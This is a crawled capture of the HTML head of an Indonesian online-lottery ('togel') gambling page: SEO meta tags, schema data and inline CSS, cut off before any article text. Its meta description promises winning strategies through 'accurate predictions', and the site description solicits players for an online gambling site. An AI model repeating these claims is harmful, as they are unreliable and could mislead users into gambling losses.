

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/
body_size: 18757
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Bandar Togel Terlengkap di Indonesia</title>
	<meta name="description" content="Temukan panduan bandar togel terlengkap untuk togel online terpercaya di Indonesia. Dapatkan tips, trik, dan strategi menang dengan prediksi akurat." />
	<link rel="canonical" href="https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Bandar Togel Terlengkap di Indonesia" />
	<meta property="og:description" content="Temukan panduan bandar togel terlengkap untuk togel online terpercaya di Indonesia. Dapatkan tips, trik, dan strategi menang dengan prediksi akurat." />
	<meta property="og:url" content="https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2024-07-25T18:00:00+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Panduan Bandar Togel Terlengkap di Indonesia","datePublished":"2024-07-25T18:00:00+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/"},"wordCount":1314,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg","keywords":["agen bandar togel","bandar togel indonesia","bandar togel online","bandar togel terpercaya","bandar togel uang asli","bonus bandar togel","cara main bandar togel","panduan bandar togel","prediksi bandar togel","situs bandar togel"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/","url":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/","name":"Panduan Bandar Togel Terlengkap di Indonesia","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg","datePublished":"2024-07-25T18:00:00+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan panduan bandar togel terlengkap untuk togel online terpercaya di Indonesia. Dapatkan tips, trik, dan strategi menang dengan prediksi akurat.","breadcrumb":{"@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Panduan-Bandar-Togel.jpg","width":1344,"height":768,"caption":"Panduan Bandar Togel"},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/panduan-bandar-togel-terlengkap-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Panduan Bandar Togel Terlengkap di Indonesia"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fpanduan-bandar-togel-terlengkap-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fpanduan-bandar-togel-terlengkap-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 